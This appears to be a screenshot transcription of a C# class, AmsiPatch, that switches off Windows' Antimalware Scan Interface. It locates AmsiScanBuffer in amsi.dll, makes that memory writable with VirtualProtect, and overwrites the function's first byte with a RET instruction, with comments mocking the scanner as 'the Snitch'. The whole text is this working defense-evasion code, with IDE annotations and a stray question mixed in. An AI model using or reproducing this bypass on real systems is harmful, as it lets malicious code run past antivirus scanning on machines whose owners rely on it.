 class AmsiPatch
{
// Here we are setting up our WIN32 API's that we use to actually patch the Snitch
[DllImport("kernel32")]
1 reference
private static extern IntPtr LoadLibrary(string lpLibFileName);
[DllImport("kernel32")]
1 reference
private static extern IntPtr GetProcAddress(IntPtr hModule, string lpProcName);
[DllImport("kernel32")]
1 reference
private static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect)
0 references
public static void PatchAmsi()
{
// Finding the address of AmsiScanBuffer
IntPtr TheSnitch = LoadLibrary("amsi.dll");
IntPtr SnitchesScanner = GetProcAddress(TheSnitch, "AmsiScanBuffer");
// Changing the memory protection to make the address writable aka PAGE_EXECUTE_READWRITE NOTE
VirtualProtect(SnitchesScanner, (UIntPtr)1, 0x40, out uint _);
Can we make this better... after the change???
// Overwrite first byte with 0xC3 aka RET
Marshal.WriteByte(SnitchesScanner, 0xC3);
}
}